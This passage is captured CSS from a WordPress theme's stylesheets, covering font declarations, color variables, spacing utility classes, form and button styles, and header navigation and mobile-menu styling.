    url("../fonts/Tusker/TuskerGrotesk-7700Bold.woff2")
      format("woff2"),
    url("../fonts/Tusker/TuskerGrotesk-7700Bold.woff")
      format("woff"),
    url("../fonts/Tusker/TuskerGrotesk-7700Bold.ttf")
      format("truetype"),
    url("../fonts/Tusker/TuskerGrotesk-7700Bold.otf")
      format("opentype");
  font-display: block;
  font-weight: 700;
}




--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/global.css
body_size: 3026
content:
/************ TABLE OF CONTENTS ***************

1. Fonts
2. Reset
3. Global
4. 
5. 
6. 
7. 
8. 
9. 
10. 
11. 
12. 
13. 
14. 
15. 
16. 
17. 
18. 
19. 
20. 
21. 
22. 
23. 
24. 
25. 
26. 
27. 
28. 
29. 
30. 
31. 
32. 

**********************************************/

/*** 

====================================================================
	Root Code Variables
====================================================================

***/

/* Theme Color */

:root {
	/* primary color / color one */
	--color-one: #ff6f61;
	--color-one-rgb: 155, 166, 133;
	
	/* color two */
	--color-two: #1b1b1b;
	--color-two-rgb: 27, 27, 27;
	
	/* color three */
	--color-three: #262626;
	--color-three-rgb: 38, 38, 38;
	
	/* color four */
	--color-four: #f2f2f2;
	--color-four-rgb: 242, 242, 242;

	/* color five */
	--color-five: #fbf8f3;
	--color-five-rgb: 251, 248, 243;

	/* color six */
	--color-six: #e9d9ce;
	--color-six-rgb: 233, 217, 206;

	/* color seven */
	--color-seven: #f6f3ed;
	--color-seven-rgb: 246, 243, 237;
	
	/* color eight */
	--color-eight: #FF7055;
	--color-eight-rgb: 255, 112, 85;

	/* color nine */
	--color-nine: #EEE6E2;
	--color-nine-rgb: 238, 230, 226;


	
	/* #ffffff in decimal RGB */
	--color-white: #ffffff !important;
	--color-white-rgb: 255,255,255;
	
	/* #000000 in decimal RGB */
	--color-black: #000000 !important;
	--color-black-rgb: 0,0,0;
	
	
	/* Fonts */
	--font-family-base: "Pangea Text", Helvetica, Arial, sans-serif;
	--font-family-heading: "Pangea Text", Helvetica, Arial, sans-serif;
	--font-family-third: 'Montserrat', sans-serif;
}

/* Margin & Padding  */
.mr-0 { 
    margin: 0px;
}
    
/* Margin Left */
.mr-left-5 { 
    margin-left: 5px;
}
.mr-left-10 { 
    margin-left: 10px;
}
.mr-left-15 { 
    margin-left: 15px;
}
.mr-left-20 { 
    margin-left: 20px;
}
.mr-left-25 { 
    margin-left: 25px;
}
.mr-left-30 { 
    margin-left: 30px;
}
.mr-left-35 { 
    margin-left: 35px;
}
.mr-left-40 { 
    margin-left: 40px;
}
.mr-left-45 { 
    margin-left: 45px;
}
.mr-left-50 { 
    margin-left: 50px;
}
.mr-left-55 { 
    margin-left: 55px;
}
.mr-left-60 { 
    margin-left: 60px;
}
.mr-left-65 { 
    margin-left: 65px;
}
.mr-left-70 { 
    margin-left: 70px;
}
.mr-left-75 { 
    margin-left: 75px;
}
.mr-left-80 { 
    margin-left: 80px;
}
.mr-left-85 { 
    margin-left: 85px;
}
.mr-left-90 { 
    margin-left: 90px;
}
.mr-left-95 { 
    margin-left: 95px;
}
.mr-left-100 { 
    margin-left: 100px;
}
    
/* Margin Top */
.mr-top-5 { 
    margin-top: 5px;
}
.mr-top-10 { 
    margin-top: 10px;
}
.mr-top-15 { 
    margin-top: 15px;
}
.mr-top-20 { 
    margin-top: 20px;
}
.mr-top-25 { 
    margin-top: 25px;
}
.mr-top-30 { 
    margin-top: 30px;
}
.mr-top-35 { 
    margin-top: 35px;
}
.mr-top-40 { 
    margin-top: 40px;
}
.mr-top-45 { 
    margin-top: 45px;
}
.mr-top-50 { 
    margin-top: 50px;
}
.mr-top-55 { 
    margin-top: 55px;
}
.mr-top-60 { 
    margin-top: 60px;
}
.mr-top-65 { 
    margin-top: 65px;
}
.mr-top-70 { 
    margin-top: 70px;
}
.mr-top-75 { 
    margin-top: 75px;
}
.mr-top-80 { 
    margin-top: 80px;
}
.mr-top-85 { 
    margin-top: 85px;
}
.mr-top-90 { 
    margin-top: 90px;
}
.mr-top-95 { 
    margin-top: 95px;
}
.mr-top-100 { 
    margin-top: 100px;
}
    
/* Margin Right */
.mr-right-5 { 
    margin-right: 5px;
}
.mr-right-10 { 
    margin-right: 10px;
}
.mr-right-15 { 
    margin-right: 15px;
}
.mr-right-20 { 
    margin-right: 20px;
}
.mr-right-25 { 
    margin-right: 25px;
}
.mr-right-30 { 
    margin-right: 30px;
}
.mr-right-35 { 
    margin-right: 35px;
}
.mr-right-40 { 
    margin-right: 40px;
}
.mr-right-45 { 
    margin-right: 45px;
}
.mr-right-50 { 
    margin-right: 50px;
}
.mr-right-55 { 
    margin-right: 55px;
}
.mr-right-60 { 
    margin-right: 60px;
}
.mr-right-65 { 
    margin-right: 65px;
}
.mr-right-70 { 
    margin-right: 70px;
}
.mr-right-75 { 
    margin-right: 75px;
}
.mr-right-80 { 
    margin-right: 80px;
}
.mr-right-85 { 
    margin-right: 85px;
}
.mr-right-90 { 
    margin-right: 90px;
}
.mr-right-95 { 
    margin-right: 95px;
}
.mr-right-100 { 
    margin-right: 100px;
}
    
/* Margin Bottom */
.mr-bottom-5 { 
    margin-bottom: 5px;
}
.mr-bottom-10 { 
    margin-bottom: 10px;
}
.mr-bottom-15 { 
    margin-bottom: 15px;
}
.mr-bottom-20 { 
    margin-bottom: 20px;
}
.mr-bottom-25 { 
    margin-bottom: 25px;
}
.mr-bottom-30 { 
    margin-bottom: 30px;
}
.mr-bottom-35 { 
    margin-bottom: 35px;
}
.mr-bottom-40 { 
    margin-bottom: 40px;
}
.mr-bottom-45 { 
    margin-bottom: 45px;
}
.mr-bottom-50 { 
    margin-bottom: 50px;
}
.mr-bottom-55 { 
    margin-bottom: 55px;
}
.mr-bottom-60 { 
    margin-bottom: 60px;
}
.mr-bottom-65 { 
    margin-bottom: 65px;
}
.mr-bottom-70 { 
    margin-bottom: 70px;
}
.mr-bottom-75 { 
    margin-bottom: 75px;
}
.mr-bottom-80 { 
    margin-bottom: 80px;
}
.mr-bottom-85 { 
    margin-bottom: 85px;
}
.mr-bottom-90 { 
    margin-bottom: 90px;
}
.mr-bottom-95 { 
    margin-bottom: 95px;
}
.mr-bottom-100 { 
    margin-bottom: 100px;
}
    

/* Padding */
.pd-0 {
    padding: 0px;
}
    
/* Padding Left */
.pd-left-5 { 
    padding-left: 5px;
}
.pd-left-10 { 
    padding-left: 10px;
}
.pd-left-15 { 
    padding-left: 15px;
}
.pd-left-20 { 
    padding-left: 20px;
}
.pd-left-25 { 
    padding-left: 25px;
}
.pd-left-30 { 
    padding-left: 30px;
}
.pd-left-35 { 
    padding-left: 35px;
}
.pd-left-40 { 
    padding-left: 40px;
}
.pd-left-45 { 
    padding-left: 45px;
}
.pd-left-50 { 
    padding-left: 50px;
}
.pd-left-55 { 
    padding-left: 55px;
}
.pd-left-60 { 
    padding-left: 60px;
}
.pd-left-65 { 
    padding-left: 65px;
}
.pd-left-70 { 
    padding-left: 70px;
}
.pd-left-75 { 
    padding-left: 75px;
}
.pd-left-80 { 
    padding-left: 80px;
}
.pd-left-85 { 
    padding-left: 85px;
}
.pd-left-90 { 
    padding-left: 90px;
}
.pd-left-95 { 
    padding-left: 95px;
}
.pd-left-100 { 
    padding-left: 100px;
}
    
/* Padding Top */
.pd-top-5 { 
    padding-top: 5px;
}
.pd-top-10 { 
    padding-top: 10px;
}
.pd-top-15 { 
    padding-top: 15px;
}
.pd-top-20 { 
    padding-top: 20px;
}
.pd-top-25 { 
    padding-top: 25px;
}
.pd-top-30 { 
    padding-top: 30px;
}
.pd-top-35 { 
    padding-top: 35px;
}
.pd-top-40 { 
    padding-top: 40px;
}
.pd-top-45 { 
    padding-top: 45px;
}
.pd-top-50 { 
    padding-top: 50px;
}
.pd-top-55 { 
    padding-top: 55px;
}
.pd-top-60 { 
    padding-top: 60px;
}
.pd-top-65 { 
    padding-top: 65px;
}
.pd-top-70 { 
    padding-top: 70px;
}
.pd-top-75 { 
    padding-top: 75px;
}
.pd-top-80 { 
    padding-top: 80px;
}
.pd-top-85 { 
    padding-top: 85px;
}
.pd-top-90 { 
    padding-top: 90px;
}
.pd-top-95 { 
    padding-top: 95px;
}
.pd-top-100 { 
    padding-top: 100px;
}
    
/* Padding Right */
.pd-right-5 { 
    padding-right: 5px;
}
.pd-right-10 { 
    padding-right: 10px;
}
.pd-right-15 { 
    padding-right: 15px;
}
.pd-right-20 { 
    padding-right: 20px;
}
.pd-right-25 { 
    padding-right: 25px;
}
.pd-right-30 { 
    padding-right: 30px;
}
.pd-right-35 { 
    padding-right: 35px;
}
.pd-right-40 { 
    padding-right: 40px;
}
.pd-right-45 { 
    padding-right: 45px;
}
.pd-right-50 { 
    padding-right: 50px;
}
.pd-right-55 { 
    padding-right: 55px;
}
.pd-right-60 { 
    padding-right: 60px;
}
.pd-right-65 { 
    padding-right: 65px;
}
.pd-right-70 { 
    padding-right: 70px;
}
.pd-right-75 { 
    padding-right: 75px;
}
.pd-right-80 { 
    padding-right: 80px;
}
.pd-right-85 { 
    padding-right: 85px;
}
.pd-right-90 { 
    padding-right: 90px;
}
.pd-right-95 { 
    padding-right: 95px;
}
.pd-right-100 { 
    padding-right: 100px;
}
    
/* Padding Bottom */
.pd-bottom-5 { 
    padding-bottom: 5px;
}
.pd-bottom-10 { 
    padding-bottom: 10px;
}
.pd-bottom-15 { 
    padding-bottom: 15px;
}
.pd-bottom-20 { 
    padding-bottom: 20px;
}
.pd-bottom-25 { 
    padding-bottom: 25px;
}
.pd-bottom-30 { 
    padding-bottom: 30px;
}
.pd-bottom-35 { 
    padding-bottom: 35px;
}
.pd-bottom-40 { 
    padding-bottom: 40px;
}
.pd-bottom-45 { 
    padding-bottom: 45px;
}
.pd-bottom-50 { 
    padding-bottom: 50px;
}
.pd-bottom-55 { 
    padding-bottom: 55px;
}
.pd-bottom-60 { 
    padding-bottom: 60px;
}
.pd-bottom-65 { 
    padding-bottom: 65px;
}
.pd-bottom-70 { 
    padding-bottom: 70px;
}
.pd-bottom-75 { 
    padding-bottom: 75px;
}
.pd-bottom-80 { 
    padding-bottom: 80px;
}
.pd-bottom-85 { 
    padding-bottom: 85px;
}
.pd-bottom-90 { 
    padding-bottom: 90px;
}
.pd-bottom-95 { 
    padding-bottom: 95px;
}
.pd-bottom-100 { 
    padding-bottom: 100px;
}


/*** 

====================================================================
	Reset
====================================================================

 ***/
 
* {
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

***/
html {
	scroll-behavior: smooth;
}

body {
	position: relative;
	font-family: var(--font-family-heading);
	font-size: 16px;
	line-height: 30px;
	color: var(--color-three);
	overflow-x: hidden;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

h1, h2, h3, h4, h5, h6 {
	/*font-family: "Montserrat", Hepniberetica, Arial, sans-serif;*/
	/*font-family: "Cormorant Garamond", serif;*/
	font-family: var(--font-family-heading) !important;
	font-weight: 400;
	color: #262626;
	margin: 0px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 26px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

p {
	margin-bottom: 0px;
	font-family: var(--font-family-heading);
}

a {
	color: var(--color-two);
	text-decoration: none;
	outline: none;
	display: inline-block;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

a:hover {
	color: var(--color-one);
	text-decoration: none;
	transition: all 0.5s ease-in-out;
	outline: none;
}

@media screen and (max-width: 991px) {
	.container {
	max-width: 100%;
	}
}
@media screen and (min-width: 1200px) {
	.container {
		max-width: 1170px;
		padding: 0px;
	}
}
@media screen and (min-width: 1400px) {
	.container {
		max-width: 1320px;
		padding: 0px;
	}
}

.clearfix {
	clear: both;
}

.divider {
	margin: 30px 0px;
	display: inline-block;
}

table {
	margin-bottom: 10px;
	border: 1px solid #eee;
}

table td, table th {
	padding: 3px 10px;
	border-bottom: 1px solid #eee;
	border-right: 1px solid #eee;
	text-align: center;
}

img {
	max-width: 100%;
}

.main_wrapper {
	position: relative;
}
section,
.section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 100px;
}

.section_sm {
	position: relative;
	padding-top: 70px;
	padding-bottom: 70px;
}

/* Social Color */
.facebook a {
	color: var(--color-one);
}

.twitter a {
	color: #ffb7aa;
}

.linkedin a {
	color: #2867b2;
}

.instagram a {
	color: #2f338d;
}

.dribbble a {
	color: #a99df5;
}

.skype a {
	color: #00aff0;
}

.rss a {
	color: #8265ff;
}

.pinterest a {
	color: #ff081e;
}

/* Default Input type */
select,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	display: block;
	width: 100%;
	height: 54px;
	padding: 10px 20px;
	font-size: 16px;
	line-height: 1.5;
	color: var(--color-two);
	background-color: var(--color-white);
	background-clip: padding-box;
	border: 1px solid rgba(var(--color-one-rgb), 0.5);
	border-radius: 0px;
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	backface-visibility: hidden;
	box-sizing: border-box;
	outline: none;
	-webkit-appearance: none;
	outline-offset: 0;
}

textarea.form-control {
	display: block;
	width: 100%;
	height: 130px;
	padding: 10px 20px;
	font-size: 16px;
	line-height: 1.5;
	color: var(--color-two);
	background-color: var(--color-white);
	background-clip: padding-box;
	border: 1px solid rgba(var(--color-one-rgb), 0.5);
	border-radius: 0px;
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	backface-visibility: hidden;
	box-sizing: border-box;
	outline: none;
	-webkit-appearance: none;
	outline-offset: 0;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea.form-control:focus {
	background-color: transparent;
	border-color: var(--color-one);
	color: var(--color-black);
	outline: none;
	outline-offset: 0px;
	box-shadow: none;
}

::-webkit-input-placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}

::-moz-placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}

:-ms-input-placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}

:-moz-placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}

:placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}


/* Theme Button */
.btn {
	position: relative;
	min-width: 180px;
	font-family: var(--font-family-base);
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	text-transform: uppercase;
	text-align:center;
	color: var(--color-white);
	background-color: var(--color-one);
	overflow: hidden;
	display:inline-block;
	padding: 15px 30px;
	border: 0px solid transparent;
	border-radius: 0px;
	letter-spacing: 4px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.btn-check:focus+.btn, .btn:focus,
.btn:hover {
	background-color: var(--color-two);
	color: var(--color-white);
}
.btn.dark {
	background-color: var(--color-two);
	color: var(--color-white);
}
.btn.dark:hover {
	background-color: var(--color-one);
	color: var(--color-white);
}

.btn:before{
	content: '';
	position: absolute;
	top: auto;
	left: -150%;
    bottom: -150%;
    background-color: rgba(var(--color-white-rgb),0.6);
    width: 150%;
    height: 150%;
    transform: rotate(45deg);
    border-radius: 0;
	z-index: 1;
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
}
.btn:hover:before{
	left: 150%;
    bottom: 150%;
}

.btn-check:focus+.btn, .btn:focus {
	box-shadow: none;
}



/* Search Form */
.search_form {
	position: relative;
	display: flex;
}

.search_form .form-control {
	height: 44px;
	padding: 5px 15px;
	border: 1px solid var(--color-one);
	border-radius: 0;
	color: var(--color-two);
	background: var(--color-four);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.search_form .form-control:focus {
	box-shadow: none;
	border: 1px solid var(--color-one);
	padding-left: 20px;
}

.search_form [type="submit"].btn {
	flex-shrink: 0;
	border: 0px;
	background: var(--color-one);
	padding: 0;
	width: 44px;
	min-width: auto;
	font-size: 22px;
	color: var(--color-white);
	cursor: pointer;
	box-shadow: 0px 5px 20px rgba(var(--color-one-rgb), 0.2);
}

.search_form .btn:focus {
	outline: none;
}

/* Page Search  */
.page_search .search_form .form-control {
	height: 60px;
}
.page_search .search_form [type="submit"].btn {
	width: 100px;
}


/* Newsletter */
.newsletter_form .form_group {
	position: relative;
	display: flex;
}

.newsletter_form .form-control {
	width: 100%;
	background: var(--color-white);
	color: var(--color-two);
	padding: 10px 25px;
	border-radius: 0px;
	font-family: var(--font-family-heading);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.newsletter_form .form-control:focus {
	outline: none;
	box-shadow: none;
	padding-left: 30px;
}

.newsletter_form [type="submit"].btn {
	flex-shrink: 0;
	border: 0px;
	border-radius: 0;
	background: var(--color-one);
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: var(--color-white);
	padding: 0 20px;
	width: auto;
	min-width: auto;
	cursor: pointer;
}

.newsletter_form .btn:focus {
	outline: none;
}

.woocommerce img, .woocommerce-page img {
	height: revert-layer !important
}

.woocommerce-cart .page-header {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/header.css
body_size: 3326
content:
.header {
  position: relative;
  width: 100%;
  height: auto;
  background: var(--color-white);
  z-index: 3;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.top_bar {
  font-family: var(--font-family-heading);
  font-size: 15px;
  font-weight: 300;
  font-style: bold;
  padding: 5px 0px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.top_bar_inner {
  column-gap: 20px;
}

.header_email i {
  font-size: 14px;
}

.middle_bar {
  position: relative;
  background-color: var(--color-white);
  border-bottom: 1px solid rgba(var(--color-three-rgb), 0.2);
  z-index: 2;
}
.middle_bar_inner {
  position: relative;
  width: 100%;
  padding: 20px 0px;
}

/* Logo */
.logo {
  text-align: center;
}
.logo a {
  display: inline-block;
}
.logo img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.logo_dark_mode,
.mainnav ul.main_menu li a.logo_dark_mode {
  position: absolute;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
}


/* Header Search Bar */
.header_search {
  text-align: left;
}

.header_search .search_form {
  max-width: 250px;
  position: relative;
  border: 1px solid transparent;
  transition: all 0.5s ease-in-out;
  display: flex;
  align-items: center;
}
.header_search .search_form .form-control {
  padding: 0px 0px 0px 0px;
  border-color: transparent;
  color: var(--color-two);
  order: 2;
}
.header_search .search_form.active .form-control {
  border-bottom-color: var(--color-one);
}
.header_search button[type="submit"].btn {
  position: relative;
  left: auto;
  right: auto;
  font-size: 30px;
  background-color: transparent;
  color: var(--color-two);
  box-shadow: none;
}

.header_search .search_form ::-webkit-input-placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

.header_search .search_form ::-moz-placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

.header_search .search_form :-ms-input-placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

.header_search .search_form :-moz-placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

.header_search .search_form :placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

/* Header Social  */
.header_social {
  text-align: right;
}
.header_social .top_social {
  padding: 0px;
  margin-bottom: 0px;
}
.header_social .top_social li {
  list-style: none;
  display: inline-block;
  position: relative;
  text-transform: uppercase;
  padding: 0px 10px;
}
.header_social .top_social li:first-child {
  padding-left: 0px;
}
.header_social .top_social li:last-child {
  padding-right: 0px;
}
.header_social .top_social li a {
  font-size: 20px;
  text-align: center;
  display: block;
  outline: none;
}
.header_social .top_social li a:hover {
  color: var(--color-three);
}

/* Main Navigation */
.mainnav {
  text-align: center;
}
.mainnav ul.main_menu,
.mainnav ul.main_menu ul {
  padding: 0px;
  margin: 0px;
}

.mainnav ul.main_menu li {
  border: 0;
  list-style: none;
  line-height: 1;
  display: inline-block;
  position: relative;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}

.mainnav ul.main_menu li a {
  border: 0;
  list-style: none;
  line-height: 1;
  display: inline-block;
  position: relative;
  font-family: var(--font-family-base);
  font-size: 12px;
  font-weight: 500;
  line-height: 24px;
  text-transform: uppercase;
  letter-spacing: 1.0px;
  color: var(--color-two);
  text-decoration: none;
  text-align: center;
  padding: 18px 0px;

}

.mainnav ul.main_menu li.current > a, 
.mainnav ul.main_menu li.active > a, 
.mainnav ul.main_menu li:hover > a {
  color: var(--color-one);
}

.mainnav ul.main_menu li .sub-menu {
  position: absolute;
  left: 0;
  opacity: 0;
  visibility: hidden;
  min-width: 250px;
  padding-left: 0px;
  z-index: 5;
  box-shadow: 0px 10px 20px rgba(215, 215, 215, 0.4);
  transition: all 0.1s ease-in-out;
  transform: translate3d(15px, 0px, 0px);
  background: var(--color-white);
}

.mainnav ul.main_menu li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px, 0px, 0px);
  transition: all 0.5s ease-in-out;
}

.mainnav ul.main_menu > li.menu-item-has-children > a::after {
  content: "\F282";
  font-family: 'bootstrap-icons';
  speak: none;
  display: inline-block;
  margin-left: 5px;
  font-size: 10px;
  line-height: normal;
}
.mainnav ul.main_menu li ul li.menu-item-has-children > a:after {
  content: "\F285";
  font-family: 'bootstrap-icons';
  speak: none;
  position: absolute;
  top: 50%;
  right: 30px;
  transform: translateY(-50%);  
  font-size: 14px;
  line-height: normal;
}

.mainnav ul.main_menu li ul li > a::before, 
.mainnav ul.main_menu li ul li > a::before, 
.mainnav ul.main_menu li ul li > a::before{
  content: "\F40A";
  font-family: 'bootstrap-icons';
  speak: none;
  position: absolute;
  top: 50%;
  left: 20px;
  transform: translateY(-50%);  
  font-size: 14px;
  line-height: normal;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: left 0.5s ease-in-out, opacity 0.5s ease-in-out, visibility 0.5s ease-in-out;
  -moz-transition: left 0.5s ease-in-out, opacity 0.5s ease-in-out, visibility 0.5s ease-in-out;
  transition: left 0.5s ease-in-out, opacity 0.5s ease-in-out, visibility 0.5s ease-in-out;
}

.mainnav ul.main_menu li ul li.current > a::before, 
.mainnav ul.main_menu li ul li.active > a::before, 
.mainnav ul.main_menu li ul li:hover > a::before {
  left: 45px;
  opacity: 1;
  visibility: visible;
}
.mainnav ul.main_menu li ul li.current > a, 
.mainnav ul.main_menu li ul li.active > a, 
.mainnav ul.main_menu li ul li:hover > a {
  padding-left: 60px;
}

.mainnav ul.main_menu li ul li {
  width: 100%;
}

.mainnav ul.main_menu li ul li a {
  font-family: var(--font-family-heading);
  font-size: 16px;
  font-weight: 200;
  text-transform: capitalize;
  letter-spacing: 0px;
  color: var(--color-three);

  padding: 10px 30px 10px 40px;
  width: 100%;
  text-decoration: none;
  text-align: left;
  white-space: nowrap;
}

.mainnav ul.main_menu li ul li:last-child a {
  border-bottom: 0px solid rgba(120, 138, 156, 0.2);
}

.mainnav ul.main_menu li ul.sub-menu ul {
  left: 100%;
  top: 0;
}

.mainnav ul.main_menu li ul.sub-menu ul ul {
  left: auto;
  right: 100%;
}

.mainnav ul.main_menu li ul.sub-menu ul ul ul {
  left: auto;
  right: 100%;
}

.mainnav ul.main_menu > li {
  margin: 0px 25px;
}

.mainnav ul.main_menu > li:first-child {
  margin-left: 0px;
}

.mainnav ul.main_menu > li:last-child {
  margin-right: 0px;
}

.mainnav ul.main_menu > li > ul {
  padding-top: 0px;
  margin-left: 0px;
  margin-top: 0px;
}



/* Modal Search */
.modal_search_icon{
  font-size: 20px;
  line-height: 30px;
  color: #595959;
  z-index: 1;
  padding-left: 25px;
  margin-left: 25px;
  border-left: 1px solid #f7f7f7;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.search-modal .modal {
  background: rgba(var(--color-four-rgb), 0.95);
}
.search-modal .search_form .form-control{
  height: 54px;
  z-index:10;
  background: var(--color-white);
  border-color: var(--color-one);
}
.search-modal .search_form .btn {
  height: 54px;
  width: 54px;
  text-align: center;
  background-color: var(--color-one);
}
.search-modal .close-btn{
  position: absolute;
  top: 30px;
  right: 30px;
  width: auto;
  min-width: auto;
  font-size: 24px;
  background: transparent;
  color: var(--color-one);
  padding: 0px;
}

/* Search Modal Style Two */
.search-modal.style_two .modal {
  background: rgba(var(--color-two-rgb), 0.5);
}


/* Aside Information  */
.aside_open {
  background: transparent;
  width: auto;
  height: auto;
  padding: 0px;
  text-align: center;
  overflow: hidden;
  color: var(--color-one);
  cursor: pointer;
  z-index: 4;
}

.aside_open .toggle_line {
  width: 25px;
  height: 2px;
  background: var(--color-one);
  display: block;
  margin: 7px 0px;
  transition: all 0.5s ease-in-out;
}

.aside_open .toggle_line:nth-child(1) {
  margin-top: 0px;
}

.aside_open .toggle_line:nth-child(2) {
  width: 15px;
}

.aside_open .toggle_line:nth-child(3) {
  width: 20px;
  margin-bottom: 0px;
}

.aside_open:hover .toggle_line:nth-child(2) {
  width: 25px;
}

.aside_open:hover .toggle_line:nth-child(3) {
  width: 25px;
}

@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}

.aside_close {
  position: absolute;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  top: 15px;
  bottom: 0;
  right: 15px;
  cursor: pointer;
  z-index: 6;
}

.aside_info {
  padding: 30px 60px;
  background: var(--color-black);
  color: var(--color-white);
  position: fixed;
  max-width: 420px;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -420px;
  overflow-y: auto;
  z-index: 9;
  transition: all 0.5s ease-in-out;
}

  /* aside_info child component */
  .aside_info .aside_card {
    margin-bottom: 50px;
  }
  .aside_info .short_desc {
    font-family: var(--font-family-heading);
    font-size: 19px;
    line-height: 28px;
  }
  .aside_info .widget_title {
    margin-bottom: 35px;
    color: var(--color-white);
  }

  /* Contact Info  */
  .aside_info .contact_info .contact_list li {
    font-family: var(--font-family-heading);
    font-size: 20px;
    padding: 8px 0px;
    color: var(--color-white);
  }
  .aside_info .contact_info .contact_list li:first-child {
    padding-top: 0px;
  }
  .aside_info .contact_info .contact_list li i {
    margin-right: 12px;
    color: var(--color-white);
  } 

  /* Instagram */
  .aside_info .instagram-posts ul {
    flex-wrap: wrap;
    gap: 8px;
  }
  .aside_info .instagram-posts ul li {
    width: 85px;
  }

  /* Social Info */
  .aside_info .post_share ul.share_list {
    padding: 0px 0px;
  }
  .aside_info .post_share ul.share_list li a {
    color: var(--color-white);
  }

  .aside_info::-webkit-scrollbar {
    width: 0px;
    background: transparent;
    /* make scrollbar transparent */
  }



/* Mobile Responsive Menu */
.mr_menu_toggle {
  background: transparent;
  width: auto;
  height: auto;
  padding: 0px;
  text-align: center;
  overflow: hidden;
  color: var(--color-one);
  cursor: pointer;
  z-index: 4;
}

.mr_menu_toggle:focus {
  outline: none;
}

.mr_menu_toggle .toggle_line {
  width: 25px;
  height: 2px;
  background: var(--color-one);
  display: block;
  margin: 7px 0px;
  transition: all 0.5s ease-in-out;
}
.mr_menu_toggle .toggle_line:first-child {
  margin-top: 0px;
}
.mr_menu_toggle .toggle_line:last-child {
  margin-bottom: 0px;
}
.mr_menu_toggle:hover {
  background: transparent;
}

.mr_menu {
  width: 300px;
  background-color: var(--color-two);
  padding: 0px;
  height: 100%;
  position: fixed;
  left: auto;
  right: -300px;
  top: 0;
  z-index: 99999;
  transition: all 0.5s ease-in-out;
  overflow: auto;
}

.mr_menu .mr_menu_overlay {
  position: fixed;
  left: auto;
  right: 0;
  top: 0;
  width: 0%;
  height: 100%;
  background: rgba(var(--color-two-rgb), 0.7);
  transition: all 0.5s ease-in-out;
  z-index: -1;
}

.mr_menu .mr_menu_close {
  position: absolute;
  top: 25px;
  left: 15px;
  background: transparent;
  padding: 0px;
  color: var(--color-one);
  font-size: 20px;
  line-height: 20px;
  border: 0px solid var(--color-one);
  border-radius: 0px;
  cursor: pointer;
  transition: all 0.5s ease;
}

.mr_menu .mr_menu_close:focus {
  outline: none;
}

.mr_menu .logo {
  position: relative;
  text-align: center;
  margin: 70px 0px 0px 0px;
  background: var(--color-white);
}

.mr_menu .logo a {
  display: inline-block;
}

.mr_menu .logo a img {
  max-width: 150px;
